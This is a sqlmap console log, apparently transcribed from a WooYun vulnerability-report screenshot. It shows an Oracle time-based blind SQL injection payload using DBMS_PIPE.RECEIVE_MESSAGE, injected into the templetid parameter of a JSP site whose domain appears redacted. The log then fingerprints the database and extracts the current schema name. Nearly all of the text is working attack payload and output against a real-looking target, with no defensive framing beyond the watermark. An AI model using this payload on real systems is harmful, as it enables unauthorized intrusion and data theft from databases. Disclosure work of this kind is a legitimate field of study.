 管理员: sqlmap
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: pubtype=S&pubpath=dkt&display=0&relation=0&model=1&keyword=88952634
&webappcode=A02&templetid=1241486749925404' AND 3784=DBMS_PIPE.RECEIVE_MESSAGE(C
HR(110)||CHR(114)||CHR(83)||CHR(103),5) AND 'WsLL'='WsLL
---
[13:14:07] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[13:14:07] [INFO] fetching current database
[13:14:07] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[13:14:16] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[13:14:18] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
C
[13:14:29] [INFO] adjusting time delay to 1 second due to good response times
MS!
[13:14:39] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'CMS!'
[13:14:39] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www .com'
[*] shutting down at 13:14:39
www.wooyun.org
C:\Python27\sqlmap>_